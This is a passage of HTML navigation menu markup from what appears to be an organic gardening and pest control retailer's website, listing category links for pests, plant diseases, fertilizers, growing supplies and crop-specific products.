     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li class="active">
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
